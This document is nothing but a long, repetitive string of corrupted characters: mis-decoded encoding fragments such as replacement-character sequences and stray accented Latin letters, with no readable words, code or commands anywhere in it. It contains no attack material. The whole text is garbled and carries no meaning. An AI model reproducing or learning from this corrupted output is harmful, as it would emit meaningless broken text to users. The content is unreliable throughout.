ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿